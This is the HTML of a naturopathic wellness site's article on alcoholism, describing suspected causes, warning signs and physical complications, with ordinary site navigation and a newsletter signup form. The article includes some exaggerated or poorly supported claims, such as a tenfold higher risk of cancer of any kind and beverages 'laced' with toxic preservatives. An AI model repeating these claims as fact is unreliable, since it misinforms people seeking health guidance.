<meta name="msapplication-TileImage" content="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.packingList .header_right, .packingList .shipping_address { width: 35%}

/*Credit Card Fields CSS*/
#payment div.form-row {
 	padding: unset !important;
	width: 100% !important;
}
#payment div.form-row.place-order {
	padding: 1em !important;
}

@media only screen and (max-width: 768px) {
	.one-third.left, .two-thirds.left {
		width: 100% !important;
	}
}
/*End Credit Card Fields CSS*/
.js-sv-wc-payment-gateway-credit-card-form-inputjs-sv-wc-payment-gateway-credit-card-form-account-number.flex-microform.flex-microform-invalid #number {
	font-size: 18px !important;
}


.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted {height: 2.5em !important; font-size: 1em !important;}

.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted input {font-size: 1em !important;}

.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"] {font-size: 1em !Important;}

.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-csc-hosted {height: 2.5em !important; font-size: 1em !important; padding: 3px !important;}

input[type="number"] {font-size: 1em !important;}

#number {
    font-size: 16px !important;
}
#terms {
	margin-top: unset !important;
}
		</style>
		

<link rel='stylesheet' id='woocommercebulkdiscount-style-css' href='https://oawhealth.com/wp-content/plugins/woocommerce-bulk-discount/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

	<body class="wp-singular condition-template-default single single-condition postid-6296 wp-theme-oaw theme-oaw woocommerce-no-js">


		<div id="fb-root"></div>


		<div class="page-wrap">

			<!-- BEGIN Mobile Menu -->
			<div class="mobile-menu">

				<a class="hide-nav mobile btn bones b-right"><i class="fa fa-remove"></i></a>

				<div class="menu-inner nano">

					<div class="menu-inner-content overthrow">

						<nav>

							<h5>Site Menu</h5>

							<ul id="menu-main-menu" class="main-menu"><li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://oawhealth.com/learn/">Learning Center</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://oawhealth.com/how-to-detox/">How To Detox</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://oawhealth.com/natural-health-and-wellness-newsletter/">Health and Wellness Newsletter</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://oawhealth.com/about-us/">About Us</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://oawhealth.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-6321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321"><a href="https://oawhealth.com/resources/">Free Health Tools</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304"><a href="https://oawhealth.com/health-condition-center/">Health Condition Center</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://oawhealth.com/shop/">Shop</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://oawhealth.com/contact-us/">Contact Us</a></li>
</ul>
						</nav>

					</div>

				</div>

			</div>

			<!-- BEGIN Mobile Search -->
			<section class="mobile-search">

				<form role="search" method="get" id="searchform" class="searchform" action="https://oawhealth.com/">
			        <input type="text" value="" name="s" id="s" placeholder="Search here ..." />
			        <button type="submit" id="searchsubmit" class="btn"><i class="fa fa-search"></i></button>
				</form>

			</section>

			<!-- BEGIN Header -->
			<header class="header">

				
				<!-- BEGIN Upper -->
				<div class="upper inner">

					
					<a href="https://oawhealth.com" class="logo left">
												<img src="/wp-content/themes/oaw/images/logo.png" alt="OAWHealth" width="315" height="114" />
					</a>

					<div class="upper-right right">

						
							<nav class="social">

								<ul>
									<li><a href="http://facebook.com/OasisAdvancedWellness" target="_blank"><i class="fa fa-facebook"></i></a></li>
									<li><a href="http://plus.google.com/+OasisAdvancedWellness" target="_blank"><i class="fa fa-google-plus"></i></a></li>
									<li><a href="http://twitter.com/oawhealth" target="_blank"><i class="fa fa-twitter"></i></a></li>
									<!--<li><a href="" target="_blank"><i class="fa fa-rss"></i></a></li>-->
									<li><a href="http://pinterest.com/oawhealth" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>
								</ul>

							</nav>

							<div class="site-search">

								<form role="search" method="get" id="searchform" class="searchform" action="https://oawhealth.com/">
							        <input type="text" value="" name="s" id="s" placeholder="Type search here ..." />
							        <input type="hidden" name="post_type" value="post" />
							        <button type="submit" id="searchsubmit" class="btn"></button>
								</form>

							</div>

							<div class="mobile-btns">

								<div class="b-group">
									<a class="show-nav mobile btn bones bones-main b-right"><i class="fa fa-list-ul"></i></a>
									<a href="http://meshorti.com/elance/healthy-warehouse/wp/cart/" class="show-cart mobile btn bones bones-main b-left"><i class="fa fa-share-alt"></i></a>
								</div>

							</div>

						
					</div>

					<div class="clear"></div>

				</div>

				<!-- BEGIN Site Menu -->
				<div class="site-nav">

					<div class="inner">

						<nav class="nav-list">

							<ul id="menu-main-menu-1" class="main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://oawhealth.com/learn/">Learning Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://oawhealth.com/how-to-detox/">How To Detox</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://oawhealth.com/natural-health-and-wellness-newsletter/">Health and Wellness Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://oawhealth.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://oawhealth.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321"><a href="https://oawhealth.com/resources/">Free Health Tools</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304"><a href="https://oawhealth.com/health-condition-center/">Health Condition Center</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://oawhealth.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://oawhealth.com/contact-us/">Contact Us</a></li>
</ul>
						</nav>
						<!-- END nav -->

					</div>

				</div>

				<div class="clear"></div>

			</header>

			<!-- BEGIN Main Content -->
			<div class="main-content">

		
		
		<div class="page-head">
						
			<h1 class="title center">Alcoholism</h1>
			
<h4 class="subtitle">By Dr. Loretta Lanphier, ND, CN, HHP, CH</h4>
			
			
						
		</div>
		
		<!-- BEGIN Content --------------------->
		<section class="content inner bump"><!--<span style="float:left; text-align:left;padding-bottom:1em;"> <a href="/">Blog Home</a> | <a href=""> </a></span>			-->
			<div class="two-thirds column"style="clear:both;">
				<article id="post-6296" class="post-6296 condition type-condition status-publish hentry">
			
		<div class="post-content">
			<p>There is an old saying that goes: “Alcohol is a terrific solvent. It dissolves marriages, careers, bank accounts, …” This attempt at dry humor does a pretty good job of putting the alcohol problem in this country in perspective. The abuse of alcohol is truly a “family disease” that affects every one of us. There are many people who are able to drink responsibly, but what causes a person to lose control and cross the line? Perhaps if we can understand alcoholism better we might be able to better answer this important question.</p>
<h2><strong>What is Alcoholism?</strong></h2>
<p>Alcoholism is a disorder that involves the abuse of and dependence on alcohol. Alcoholism is a progressive and chronic condition that becomes life-controlling for the alcoholic. It creates a multitude of health, personal, and social problems for alcoholics, their families, and society at large. This socially acceptable drug has spawned one of the largest substance abuse problems in the world.</p>
<p>Alcoholism often is characterized by physiological addiction to alcohol, but the condition is a complex mixture of physical, psychological, and social factors. Excessive drinking is a huge public health problem. It is estimated that approximately 18 million Americans abuse alcohol, and more than 100,000 deaths are attributed to alcohol-related causes annually. Nearly 50% of all traffic deaths in the U.S. involve alcohol. Social problems such as homelessness, violent crime, suicide, unemployment, spousal and child abuse, and broken homes are significantly influenced by alcohol. The cost to the U.S. economy for dealing with alcohol-related issues is a staggering $130 Billion per year. And the rate of alcoholism is even higher in some other countries around the world.</p>
<h2><strong>What Are the Causes of Alcoholism?</strong></h2>
<p>Alcoholism is a difficult disorder to pin down to exact causes. There are many factors involved, and researchers are continuing to study and learn. Here are some of the suspected causes that lead to alcohol abuse and dependence:</p>
<ul>
<li><strong>Genetics:  </strong>This is an area that has received much attention regarding the study of alcoholism. No specific genes have been identified that pass along a tendency to be addicted to alcohol, but some interesting findings have come out. Recent studies have shown that if you have a close relative that is an alcoholic, your chance of becoming one yourself is four times greater than if you do not have the disorder in your family history. This could easily be attributed to environmental causes. Statistics show that most problem drinkers come from alcoholic homes. Children grow up learning how to deal with life as their tutors have, no matter how unpleasant that may be. These figures seem to make logical sense, considering family dynamics and the influence of one’s family of origin. However, another interesting fact that has been discovered is that while most alcoholics come from alcoholic homes, the second highest number of alcoholics come from homes where there was no alcohol—teetotalers. Scientists are not quite sure what to make of this. Obviously genetics and environment are involved, but how do they interplay?  Studies done on adopted children have shown a higher rate of incidence of alcoholism for them if their biological families had a history of alcoholism, even if their adopted families had no history of problem drinking. We have found several pieces of the puzzle, but are still not sure exactly how they fit together.</li>
<li>One of the things researchers are focusing on is that certain individuals may <strong>metabolize </strong>alcohol differently than others, and that this may be an inherited trait. The brains of some people may process alcohol in a way that makes them more susceptible to dependence on it. Prolonged use of alcohol alters the brain chemistry, causing certain substances that are normally present to become out of balance. Examples of such chemicals are <em>gamma-aminobutyric acid </em>(GABA), which helps to control impulsiveness, and <em>glutamate, </em>which is a stimulant to the nervous system. Alcohol also increases dopamine levels in the brain, which contributes to the pleasurable feelings you get under the influence of alcohol. Alcoholics can develop a physical craving for alcohol which is simply the body seeking to restore the balance of these and other chemicals in the brain. Certain people are thought to inherit traits that make this process of physical dependence more likely. So, if Dad and Grandpa had a problem with abusing alcohol, be very careful about your own use of it. You are definitely at increased risk of becoming an alcoholic if you drink.</li>
<li><strong>Emotional disorders:  </strong>Individuals who struggle with high stress levels, depression, low self-esteem, or other emotional problems are more likely to become dependent on alcohol. There are certain hormones associated with stress that may have ties to alcoholism. Some studies have shown an unusually high number of adults who suffer from <em>attention deficit/hyperactivity disorder </em>(ADHD) struggle with alcohol abuse. Many of them stated they felt the need for alcohol to “self-medicate.”</li>
<li><strong>Social and cultural factors:</strong>  A lot of abusive drinking and dependence on alcohol may be linked to the way it is portrayed in our culture. Drinking is glamorized by the media as a normal and “cool” thing to do, and this message is particularly aimed at young people. Peer pressure to drink and be part of the “in” crowd is very strong for some folks, especially if they are already struggling socially and emotionally.</li>
<li><strong>Gender:</strong>  More men become alcoholics than women. This is probably due to the fact that more men drink than women. However, it seems that women who do drink may have a greater chance of becoming dependent on alcohol. It’s really hard to come up with specific numbers, because we are all different in the way we handle alcohol, both physically and psychologically. But, here are some statistics that give general guidelines: The risk for physical dependence in men is increased if they consistently consume more than 15 drinks per week, and for women the threshold is only 12 drinks per week. Women also process alcohol differently than men, and it generally takes less alcohol for them to get legally intoxicated and/or experience other physical and psychological problems related to alcohol.</li>
<li><strong>Age:</strong>  It is a proven fact that the younger a person starts drinking, the greater their chances are of developing a problem with alcohol. We really need to be aware of this in regard to our children, especially if there is a family history of alcoholism. Studies have shown that anyone who starts drinking at age 16 or earlier is particularly at risk. As we learn to make healthy choices to deal with the stress in our lives and develop a lifestyle that focuses on wellness and prevention of disease, we need to pass this wisdom on to the next generation.</li>
</ul>
<h2><strong>What Are the Symptoms of Alcoholism?</strong></h2>
<p>If you are concerned about your own drinking or a loved one’s, there are certain warning signs to watch out for. Strictly from a natural medicine point of view, alcohol is a poisonous, toxic substance that should be eliminated from the diet. There are some health benefits associated with moderate consumption of alcohol, but in my opinion, the risks far outweigh the possible benefits. We also need to remember that while alcohol itself is harmful enough, many of today’s alcoholic beverages are also laced with preservatives and other toxic substances that make them even more dangerous to put into our bodies. However, if you choose to drink, here are some of the more common signs that may indicate potential alcohol abuse or dependence:</p>
<ul>
<li>Not being able to control the amount you drink once you have begun. Problem drinkers tend to drink faster and consume more in a shorter period of time once they have any alcohol in their systems.</li>
<li>Drinking alone is a red flag.</li>
<li>“Blackout,” which is the inability to remember conversations and other events after you have been drinking.</li>
<li>Planning your day around drinking. Examples might be looking forward to when you can drink, and specifically scheduling your day to make sure that you have opportunities to consume alcohol.</li>
<li>Hiding liquor in unlikely places, such as in the car or at work. Any time you find yourself trying to disguise your drinking or hide it from others, watch out.</li>
<li>Making excuses for your drinking, or becoming irritated if someone confronts you on it. Denial is the number one characteristic of abusive drinkers. They don’t want to admit they have a problem to themselves or others.</li>
<li>Increased tolerance to alcohol. If it takes progressively more and more alcohol to feel it’s effects, you are developing a dependency.</li>
<li>Physical withdrawal symptoms if you do not drink, such as shaking, sweating, or nausea. If you find yourself needing to put poison into your body in order to feel well, you have a problem.</li>
<li>“Life-controlling” problems in areas such as relationships, jobs, and legal matters.</li>
<li>Experiencing a compulsion to drink, even though it might cause significant consequences that might hurt you or others, such as loss of employment, financial problems, or difficulties with family relationships.</li>
<li>The need for a drink first thing in the morning.</li>
</ul>
<h2><strong>What Are the Possible Complications of Alcoholism?</strong></h2>
<p>We have already discussed many of the personal and social problems caused by alcohol abuse. But strictly from a physical point of view, prolonged alcohol consumption has severe consequences on the entire body. It is very toxic and can lead to life-threatening complications. Here are a few of the more significant ones:</p>
<ul>
<li><strong>Gastrointestinal System:  </strong>Abuse of alcohol produces grave results in our intestines. The inflammation can cause pain and bleeding in the esophagus, stomach, and related organs. It also makes it difficult for nutrients to be properly absorbed, causing malnutrition. The liver is particularly hard hit by alcohol, and cirrhosis (scarring) of the liver and other liver diseases including hepatitis and cancer may possibly result. Pancreatitis, or inflammation of the pancreas, is also very common in alcoholics. One doctor, who has dealt with many chronically advanced alcoholics, described what alcohol does to our guts as a “pickling process.” Death from chronic alcoholism is a terrible way to go. It is a slow and painful process.</li>
<li><strong>Nervous System:  </strong>Excessive drinking causes memory loss, sleep disturbances, muscular dysfunction, and other brain damage. Some of these may be the result of an isolated drinking binge, but for the chronic alcoholic, many of these symptoms may be permanent and irreversible.</li>
<li><strong>Heart:  </strong>Prolonged use of alcohol leads to hypertension, weakening of the heart muscle, enlargement of the heart, and increased risk of stroke.</li>
<li><strong>Immune System:  </strong>Alcoholism is a factor in reducing the number of white blood cells that fight off disease, putting alcoholics at increased risk for infections. This immune system damage is thought to be the reason that alcoholics have a ten times greater chance of developing cancer of any kind than folks that do not abuse alcohol.</li>
</ul><p><strong><em>Loretta Lanphier, ND, CN, HHP, CH</em></strong><em> is a Naturopathic Practitioner, Clinical Nutritionist, Holistic Health Practitioner and Clinical Herbalist in Houston, TX and Founder / CEO of Oasis Advanced Wellness. Under her leadership, Oasis Advanced Wellness is known and respected as one of the leading companies in providing safe, non-toxic, hi-tech natural health and wellness solutions along with cutting-edge health programs. Dr. Lanphier is the author of five health and wellness e-books including <a href="http://www.oasisadvancedwellness.com/products/optimum-ebook.html" target="_blank" rel="noopener">Optimum Health Strategies…Doing What Works</a>. Lanphier is Editor and contributor to the worldwide Free E-newsletter <u><a href="http://www.oasisadvancedwellness.com/newsletter" target="_blank" rel="noopener">Advanced Health &amp; Wellness</a>  </u><br />
</em></p>
<div id="comments" class="post-comments">

			
        		
		<p class="nocomments">Comments are closed.</p>
                
		
</div>
		
		</div>
	
	
</article>
			
</div>
			
			<div class="sidebar one-third column column-last">
				
				<aside id="newsletterwidget-3" class="widget widget_newsletterwidget">
	
	<img src="https://oawhealth.com/wp-content/themes/oaw/images/newsletter-head.jpg" alt="Newsletter Head" />
	
	<div class="newsletter-inner">
				
		<h3 class="newsletter-title c-2">Join Thousands of People &amp; Receive</h3>
		<h3 class="newsletter-sub">
			<strong>Advanced Health &amp; Wellness Monthly Newsletter</strong><br/>
			<span>FREE subscription!  We never spam and you may unsubscribe at any time.</span>
		</h3>
		
		<form method="post" action="https://app.icontact.com/icp/signup.php" name="icpsignup" id="icpsignup1497" accept-charset="UTF-8" onsubmit="return verifyRequired1497();" >
			
			<input type="hidden" name="redirect" value="https://oawhealth.com/newsletter/thanks/">
			<input type="hidden" name="errorredirect" value="https://oawhealth.com/newsletter/error/">
			
			<p><input type="text" name="fields_fname" placeholder="Name ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /></p>
			<p><input type="text" name="fields_email" placeholder="Email ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /></p>
			
			
			<input type="hidden" name="listid" value="6306">
			<input type="hidden" name="specialid:6306" value="2IVACL2MHQ">
			
			<input type="hidden" name="clientid" value="5703">
			<input type="hidden" name="formid" value="1497">
			<input type="hidden" name="reallistid" value="1">
			<input type="hidden" name="doubleopt" value="0">
			
			<p class="button-wrap center"><input type="submit" name="Submit" value="Sign Me Up"></p>
	
		</form>
		
		<script type="text/javascript">
		
		var icpForm1497 = document.getElementById('icpsignup1497');
		
		if (document.location.protocol === "https:")
		
			icpForm1497.action = "https://app.icontact.com/icp/signup.php";
		
		function verifyRequired1497() {
			if (icpForm1497["fields_email"].value == "") {
				icpForm1497["fields_email"].focus();
				alert("The Email field is required.");
				return false;
			}
		
			if (icpForm1497["fields_email"].value && icpForm1497["fields_email"].value !== "") {
				icpForm1497["fields_email"].value = icpForm1497["fields_email"].value.trim();
			}
		
			return true;
		}
		
		function validDate1497(value) {
		
			if (value == "") {
				return true;
			}
		
			var dateSections = value.split('/');
			if (dateSections.length != 3) {
				return false;
			}
		
			var month = dateSections[0];
			if (month && (month.length > 2 || month < 1 || month > 12)) {
				return false;
			}
		
			var day = dateSections[1];
			if (day && (day.length > 2 || day < 1 || day > 31)) {
				return false;
			}
		
			var year = dateSections[2];
			if (!year || (year && year.length != 4)) {
				return false;
			}
		
			var dateValue = new Date(value);
			if (month != (dateValue.getMonth()+1) || day != dateValue.getDate() || year != dateValue.getFullYear()) {
				return false;
			}
		
			return true;
		}
		</script>
	
	</div>
	
</aside><aside id="text-2" class="widget widget_text reveal">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/oasisadvancedwellness" data-width="325" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/oasisadvancedwellness"><a href="https://www.facebook.com/oasisadvancedwellness">Oasis Advanced Wellness</a></blockquote></div></div></div>
		</aside><aside id="eu_cookie_law_widget-2" class="widget widget_eu_cookie_law_widget reveal">
<div
	class="hide-on-button negative"
	data-hide-timeout="30"
	data-consent-expiration="30"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Close and accept" class="accept" />
	</form>

	Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use.<br />
<br />
To find out more, including how to control cookies, see here:
		<a href="https://oawhealth.com/privacy-policy/" rel="">
		Cookie Policy	</a>
</div>
</aside><aside id="archives-43" class="widget widget_archive reveal">
<h3 class="widget-title title-sm">Monthly Archives</h3>
<ul>
	<li><a href='https://oawhealth.com/2026/01/'>January 2026</a></li>
	<li><a href='https://oawhealth.com/2025/12/'>December 2025</a></li>
	<li><a href='https://oawhealth.com/2025/11/'>November 2025</a></li>
	<li><a href='https://oawhealth.com/2025/10/'>October 2025</a></li>
	<li><a href='https://oawhealth.com/2025/09/'>September 2025</a></li>
	<li><a href='https://oawhealth.com/2025/07/'>July 2025</a></li>
	<li><a href='https://oawhealth.com/2025/06/'>June 2025</a></li>
	<li><a href='https://oawhealth.com/2025/05/'>May 2025</a></li>
	<li><a href='https://oawhealth.com/2025/03/'>March 2025</a></li>
	<li><a href='https://oawhealth.com/2025/02/'>February 2025</a></li>
	<li><a href='https://oawhealth.com/2025/01/'>January 2025</a></li>
	<li><a href='https://oawhealth.com/2024/12/'>December 2024</a></li>
	<li><a href='https://oawhealth.com/2024/11/'>November 2024</a></li>
	<li><a href='https://oawhealth.com/2024/07/'>July 2024</a></li>
	<li><a href='https://oawhealth.com/2023/06/'>June 2023</a></li>
	<li><a href='https://oawhealth.com/2023/02/'>February 2023</a></li>
	<li><a href='https://oawhealth.com/2022/07/'>July 2022</a></li>
	<li><a href='https://oawhealth.com/2022/05/'>May 2022</a></li>
	<li><a href='https://oawhealth.com/2022/02/'>February 2022</a></li>
	<li><a href='https://oawhealth.com/2022/01/'>January 2022</a></li>
	<li><a href='https://oawhealth.com/2021/12/'>December 2021</a></li>
	<li><a href='https://oawhealth.com/2021/11/'>November 2021</a></li>
	<li><a href='https://oawhealth.com/2021/10/'>October 2021</a></li>
	<li><a href='https://oawhealth.com/2021/09/'>September 2021</a></li>
	<li><a href='https://oawhealth.com/2021/08/'>August 2021</a></li>
	<li><a href='https://oawhealth.com/2021/07/'>July 2021</a></li>
	<li><a href='https://oawhealth.com/2021/06/'>June 2021</a></li>
	<li><a href='https://oawhealth.com/2021/05/'>May 2021</a></li>
	<li><a href='https://oawhealth.com/2021/04/'>April 2021</a></li>
	<li><a href='https://oawhealth.com/2021/03/'>March 2021</a></li>
	<li><a href='https://oawhealth.com/2021/02/'>February 2021</a></li>
	<li><a href='https://oawhealth.com/2021/01/'>January 2021</a></li>
	<li><a href='https://oawhealth.com/2020/12/'>December 2020</a></li>
	<li><a href='https://oawhealth.com/2020/10/'>October 2020</a></li>
	<li><a href='https://oawhealth.com/2020/09/'>September 2020</a></li>
	<li><a href='https://oawhealth.com/2020/06/'>June 2020</a></li>
	<li><a href='https://oawhealth.com/2020/05/'>May 2020</a></li>
	<li><a href='https://oawhealth.com/2020/04/'>April 2020</a></li>
	<li><a href='https://oawhealth.com/2020/03/'>March 2020</a></li>
	<li><a href='https://oawhealth.com/2020/02/'>February 2020</a></li>
	<li><a href='https://oawhealth.com/2020/01/'>January 2020</a></li>
	<li><a href='https://oawhealth.com/2019/12/'>December 2019</a></li>
	<li><a href='https://oawhealth.com/2019/11/'>November 2019</a></li>
	<li><a href='https://oawhealth.com/2019/10/'>October 2019</a></li>
	<li><a href='https://oawhealth.com/2019/09/'>September 2019</a></li>
	<li><a href='https://oawhealth.com/2019/08/'>August 2019</a></li>
	<li><a href='https://oawhealth.com/2019/07/'>July 2019</a></li>
	<li><a href='https://oawhealth.com/2019/06/'>June 2019</a></li>
	<li><a href='https://oawhealth.com/2019/05/'>May 2019</a></li>
	<li><a href='https://oawhealth.com/2019/04/'>April 2019</a></li>
	<li><a href='https://oawhealth.com/2019/02/'>February 2019</a></li>
	<li><a href='https://oawhealth.com/2019/01/'>January 2019</a></li>
	<li><a href='https://oawhealth.com/2018/12/'>December 2018</a></li>
	<li><a href='https://oawhealth.com/2018/11/'>November 2018</a></li>
	<li><a href='https://oawhealth.com/2018/10/'>October 2018</a></li>
	<li><a href='https://oawhealth.com/2018/09/'>September 2018</a></li>
	<li><a href='https://oawhealth.com/2018/08/'>August 2018</a></li>
	<li><a href='https://oawhealth.com/2018/07/'>July 2018</a></li>
	<li><a href='https://oawhealth.com/2018/06/'>June 2018</a></li>
	<li><a href='https://oawhealth.com/2018/05/'>May 2018</a></li>
	<li><a href='https://oawhealth.com/2018/04/'>April 2018</a></li>
	<li><a href='https://oawhealth.com/2018/03/'>March 2018</a></li>
	<li><a href='https://oawhealth.com/2018/02/'>February 2018</a></li>
	<li><a href='https://oawhealth.com/2018/01/'>January 2018</a></li>
	<li><a href='https://oawhealth.com/2017/10/'>October 2017</a></li>
	<li><a href='https://oawhealth.com/2017/09/'>September 2017</a></li>
	<li><a href='https://oawhealth.com/2017/08/'>August 2017</a></li>
	<li><a href='https://oawhealth.com/2017/07/'>July 2017</a></li>
	<li><a href='https://oawhealth.com/2017/06/'>June 2017</a></li>
	<li><a href='https://oawhealth.com/2017/05/'>May 2017</a></li>
	<li><a href='https://oawhealth.com/2017/04/'>April 2017</a></li>
	<li><a href='https://oawhealth.com/2017/03/'>March 2017</a></li>
	<li><a href='https://oawhealth.com/2017/01/'>January 2017</a></li>
	<li><a href='https://oawhealth.com/2016/12/'>December 2016</a></li>
	<li><a href='https://oawhealth.com/2016/10/'>October 2016</a></li>
	<li><a href='https://oawhealth.com/2016/09/'>September 2016</a></li>
	<li><a href='https://oawhealth.com/2016/08/'>August 2016</a></li>
	<li><a href='https://oawhealth.com/2016/07/'>July 2016</a></li>
	<li><a href='https://oawhealth.com/2016/06/'>June 2016</a></li>
	<li><a href='https://oawhealth.com/2016/04/'>April 2016</a></li>
	<li><a href='https://oawhealth.com/2016/01/'>January 2016</a></li>
	<li><a href='https://oawhealth.com/2015/12/'>December 2015</a></li>
	<li><a href='https://oawhealth.com/2015/11/'>November 2015</a></li>
	<li><a href='https://oawhealth.com/2015/08/'>August 2015</a></li>
	<li><a href='https://oawhealth.com/2015/07/'>July 2015</a></li>
	<li><a href='https://oawhealth.com/2015/06/'>June 2015</a></li>
	<li><a href='https://oawhealth.com/2015/05/'>May 2015</a></li>
	<li><a href='https://oawhealth.com/2015/04/'>April 2015</a></li>
	<li><a href='https://oawhealth.com/2015/03/'>March 2015</a></li>
	<li><a href='https://oawhealth.com/2015/02/'>February 2015</a></li>
	<li><a href='https://oawhealth.com/2015/01/'>January 2015</a></li>
	<li><a href='https://oawhealth.com/2014/12/'>December 2014</a></li>
	<li><a href='https://oawhealth.com/2014/11/'>November 2014</a></li>
	<li><a href='https://oawhealth.com/2014/10/'>October 2014</a></li>
	<li><a href='https://oawhealth.com/2014/09/'>September 2014</a></li>
	<li><a href='https://oawhealth.com/2014/08/'>August 2014</a></li>
	<li><a href='https://oawhealth.com/2014/07/'>July 2014</a></li>
	<li><a href='https://oawhealth.com/2014/06/'>June 2014</a></li>
	<li><a href='https://oawhealth.com/2014/05/'>May 2014</a></li>
	<li><a href='https://oawhealth.com/2014/04/'>April 2014</a></li>
	<li><a href='https://oawhealth.com/2014/03/'>March 2014</a></li>
	<li><a href='https://oawhealth.com/2014/02/'>February 2014</a></li>
	<li><a href='https://oawhealth.com/2014/01/'>January 2014</a></li>
	<li><a href='https://oawhealth.com/2013/12/'>December 2013</a></li>
	<li><a href='https://oawhealth.com/2013/11/'>November 2013</a></li>
	<li><a href='https://oawhealth.com/2013/10/'>October 2013</a></li>
	<li><a href='https://oawhealth.com/2013/09/'>September 2013</a></li>
	<li><a href='https://oawhealth.com/2013/08/'>August 2013</a></li>
	<li><a href='https://oawhealth.com/2013/07/'>July 2013</a></li>
	<li><a href='https://oawhealth.com/2013/06/'>June 2013</a></li>
	<li><a href='https://oawhealth.com/2013/05/'>May 2013</a></li>
	<li><a href='https://oawhealth.com/2013/04/'>April 2013</a></li>
	<li><a href='https://oawhealth.com/2013/03/'>March 2013</a></li>
	<li><a href='https://oawhealth.com/2013/02/'>February 2013</a></li>
	<li><a href='https://oawhealth.com/2013/01/'>January 2013</a></li>
	<li><a href='https://oawhealth.com/2012/12/'>December 2012</a></li>
</ul>
</aside>
					
			</div>
			
		</section>
		
			
		
				<div class="clear"></div>

			</div>

			<!-- BEGIN Banner --------------------------------------------------------------->
			<div class="full-divide">

				<div class="inner">

					<a href="/newsletter/"><img src="https://oawhealth.com/wp-content/themes/oaw/images/banners/banner-newsletter-long.jpg" alt="Join Thousands of People &amp; Receive - Advanced Health &amp; Wellness Monthly Newsletter" /></a>

				</div>

			</div>

			<!-- BEGIN Footer --------------------------------------------------------------->
			<footer class="footer clearfix">

				<nav class="list-center nav-list">

					<ul id="menu-main-menu-2" class="main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://oawhealth.com/learn/">Learning Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://oawhealth.com/how-to-detox/">How To Detox</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://oawhealth.com/natural-health-and-wellness-newsletter/">Health and Wellness Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://oawhealth.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://oawhealth.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321"><a href="https://oawhealth.com/resources/">Free Health Tools</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304"><a href="https://oawhealth.com/health-condition-center/">Health Condition Center</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://oawhealth.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://oawhealth.com/contact-us/">Contact Us</a></li>
</ul>
				</nav>

				<div class="mobile-footer-nav mobile-nav select-wrap">

					<div class="tag"><span class="long">Menu</span><i class="fa fa-caret-down"></i></div>

